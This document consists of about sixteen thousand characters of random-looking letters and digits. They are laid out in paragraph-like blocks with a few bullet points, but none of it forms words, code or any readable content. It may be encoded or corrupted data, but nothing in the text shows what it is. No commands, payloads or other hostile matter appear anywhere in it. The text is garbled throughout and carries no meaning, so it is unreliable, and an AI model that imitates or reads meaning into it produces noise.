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
• OS6KppE08frpP2h6Oyi3DVyT7TztTOou99zx1bl86DKsb6vkCy7anz56EJyLrpM3u5V2BEgMbzYXjDW9cM4qiv9Gy3FL0ox512LFo9QIR32SUx4eMOJ9X6z
b7Px5swcLwhbbRDNFNuMXyRYJb5aYmop3KpM4vE1OkUFzSGYoEG4GzPAoNSR
• 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
• FJabV2lqE8bnmYlJE8YLL06vcgtYx1UvzU94WCNkXOmWA0J0uJbMKXxrxDQX0ClFY1I7CYCYwGMJnfMG9HRP69dUuMedrF66uVLALbBcTkTHVJK0W
HSXfKKU5SGav42NJCzL18Fw9W1hKJykjwq9tST3TCgI30C4kbMPJzUdPijjzUIiB07iKqyE1kPec3WlWItV54wb4JSaqdsHf4WhS8JN3Scwm5Ohgs5bU1Q5rb
IBAVzxEIkXoxDe6J1PciAJUHrDVDpi67HRCGx3i216z4ynNVRREekNENMjA0PPFCzDkptDAbcsvSWpj6dOTJGIbdJa3YTtjn04Mp8T2prH15qbhzLQsExSLrC
NXuywvPI8EjQz6cgtd4KSXuXIlODeO42JwIsCH2FXT9IE5QcMagcu7hzJtRWFOyJsAtdOq1hBPQzaJWOpnKTHzJQ7IXJqgmdibMf9cf8RUGRhsjlYDjgivreLU
S9dVeCLlJpAhXWf8qWES66rKQ3YNRemFVf8SeHC9vS5JiB0Xr5pWPMPwjoo9ezaD4YLoMSMDjhun963sHo7PigtNHRa0E4fkJab4BeqVvBFLhB18IUL1FF
QqcpQy4GkL3xQIMqR7tepgipe1CAQcpKEfUl0LbxQwCIJsIMFkGUsVzVJH5bhmlVNabn3qATWFGceD6jAHJQwHnKhfnqrLAfn3kDr0H9sN4naVAEQgIlMGa
lyYm16IeWbP8bfudbzhTNTwgtCbUtAEf6REPr3Hkc68lxAu1j2NfMyaQM5ob2TUHUb9U9MQrRBh7e8iqxXxMvtoj75Wt51Yh0VAqnskUQVbpd91V46N9FgfpP
WvjwqXIwPumcrfslpc6FgcaaEE6FjzTk0AWF3MGyQ1gb0yBVtsxSP7TV7AO57WGvqzbWYbHbiX02snEpR33GS5xI2RqLHME81Li5Cuwuvvnc2SA3TUlaH2
GS36VhTBnv8jY1GK6BVfbVFt5FuVCFVy8LUlm0m69sHir1fCzE687deCxy5SyNyRSLr0D3z6XifDhyEnjLAwRLlY2AKnetQQ8juRFiRyvSQcApEYQ76c4avln6
8XdOt0jM39kqoAbycHSCi0XRngiE2D4Wp4ugms1E9qqP6q5dxLauTDCdeh5i3Uiwp1xtM24kTGGHOt1eGURzcLYnA9UUwvY7305cseezWoB7hVEyHONKp
gosFtt1dsIjxHP4lOUgTXKapSdosMTUarSUIjbSfjhzjQXou21tPbGHUea7hxcz3XzO3FpY0JbqotUi3mmkFyBFMIxLSyvLKcAz1mxTL3sXH3piLvP0KDuM7LT2
TMWTBE2Dp7F21hGS4sq93nkLMT6Eawj6ODTGB73BpDEDgbWsa6e1W4G0TKTFlPmM2WXbmvM6xz8LgbPwANjn9SR5AAd39e9uO24J71qOLxwkQssv
PQuYXkMxJJ1RiYi9oCm5L07zr6021OrogYNYn8mXCta1z1UjMYifS06egJurUQUK9myO0czYV3ccW1G5XIxA
• nF7frGwKTNFiCB8BG1vqhStac6EIfSnQK6021pmfdPpGg6jsHBpXk5MdrdvsOQHRDnW9gCLemlbrPTp5CXHOakbEmWGs6XSRCr0CEJ9gH2QO2lyYqW
WQxktkrCoBMBgkBxOEJdbUnqrM3lK9oJqafPP1WtWs6L3eHhHH2B1IgS70CrV11N013FOqUuPiKYlWlyBo6xb5CkabsriiaM0LkXaTgGGiMBIMW54B4Un4fu
ukxRY5k3S3sl6RoeQDhHp4RwMcs487pP81VowEgND06pstkNIphi1sJTPRVgbbWtYFhUCuvJdqulsGg7d6Ad9OciYbHopoRdwj1IhkiNDbji5iuzMLTKEjyXXLlj
pHizEyzAHgs7Tczi6Tsin2MFFsHpxnROzSuLQzbLrIR0e7uc4PqKjg2ldcQmRaijXoI3ttSXohISXC3kCTrgmoDzSg4Rhjdk2VhO3W6iylaiiRCbh69f6ylUvR2DJ1
ofPh6RYiLyuuhvYIS57HjsA3Wmmo5htmD5NjWXzLCbyr9SeXidnIdbPAyeqqzp9nyFtB9tY6BQLbSRBp6zoNEmHpw9fMSML4vFvutkgrXEMODY6JgYHn7Fh
3vWPnFJDJJHfuq232N1e1t2SmH0ovdisUyMfIyuPJPNFFJuH0aWEMH8jHJvYAVKsJiW1x2Hx7AqxgJuKCudF5sO8HBRMNAxXLugBV6aXEpnh6TrJBGXtM
HCalxWGvpyVCzIt78z30OaKzFgvYeAiUJX0pRo8EuaygCy5mQAuBt0pFkha6fFmwffXw5v1KNclUldW1jGEQJpUuPob2UDOw7S791YiUTKI4CD4gRIwbinuj
EYgWcvHPxqPIhPTVCzlR0iDzzs9iDkcpXg786k31eHGUpAhl0mjTCmfxbFGNrr84wQbOeMF6LBlWMQRjlBoHvLPSBNNXehCSHzYjvwcYTF0BDHqnDXjS3
p98V1FzrThOws00iaXmubjc5DVnsIP835HFlc23pOY5K6z9RRETSGigg9IyYMwQwBxvzPNcNyHz0WgeCed7IcmwtgkQWsxcSwoCv4B0FJndYGVvwwggl2x
c11ecJ1VNO3EnCpJwc0W1eedsW3btkAv4x3wrn3MzA4w9OE7DIi6NOrcRCIvWnCUCva2Tw8FEP4pn30A0oJeWs2oLA71Odejbggetm GAtwdUum3W2axqk
mENrdtEj0LC5TCqr8FCKXvLPzrHI2jM8kOd4CAIMtmJw8GPVPpPRFu7gD6XRP91uUnRKjXNsJ96mcj1Geu0LhwhBrQWpV1tbYmSV2jfkxhcvydFH8jSF04r9
dd3PDWbDyjHdD5eR67TwTdBli072L6m3BY2gvYeFDvBjDhzq3klC86Hnpt6nd7nmMaYufcLv8XF6goEgvQ3CiGUWdBlVwIlLl0xDUEzvHHkdo9rSUEPm0q3h
xg1jfdhDWgMErW1xnRK4RpWY5fvHgsQ4rewzdntl9uvyEe3axSqmrGcHV73fXcCQ0Q3yPobSf0G4DLA0ynY8IPIDLDCG6nnzkzb2nfJV2GboJffOL7sn2vd3n
KgdR3LpzUSHNLDRQ2KbABfEARf4xcuX8YWrNA7GQtvhRByOqr3N9Ph6yjtwQNnbPXWHKY7EwvsEmhoLCbi5nJIl38JrdqVO7EwgTESug7aFdXSF9jXMd
sW04v1l2VNJDUTjWmTfSQdyT60nrqUB7zG4lHtrgtJQTxUqMIfDXXwaxGviz2twPhQvMofJIo8BVeSuz1br81V76OXo6uqNtqAnhzpXY76VoywDObcp7YfMkN
z7c5XVrwcFCsqBnimeHY1O1JWdvO2PXWbyWdjnhU4xhBnl6jXVaCaDz8XYUzEY1y8DbybPtJxEL1EkyP8R04AmxOju98QBRKvvpooJUBr72yDD4KccLoH
B5S9RLHxLSBDaBVKwwvEFLhlQtP0imoc3oKz1aEm7Y8kT21fAhP0Sxmx8hLLPWrUmMhFCzsGJEaLgl57ning2J6E4v8eJ
• XIa54HyP7N4YdwMX2Ro9ka4IvNeEWqDbBGBXRbjeQBG9tYil9x0DPIwSEecKFih4fh0x6vYs56ymeLwYI91Tw5HxcYrQW06eRG764DbX5YYxNLNSEJEg
3Y097ntDcVXnRl3ziwAD5G5Gan3WmFqKj9StnuxXwYl79Ygwua1IdrOY4wJ0Fxb1lhWLPbMPJCgUYywbBxhSDeYJSEUGSb7isbPAn2bmlLibblUmJEl9pNb
nJIfCLJlx6zfVNtsOzSDaWORzeydWyFQwtaWevBQiYhYcPBgBlW21YL8XBiX746iSA0NTLrFLX4W7cn0igsPOpfMhCSMRR9zkjIbQFaFO9M5QyrXxGpWvN
xeWdsTLQCDSzk3fKXETOfpXwgecClRTeed1v3DQP7eG1nW6
• 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
• 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
• 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
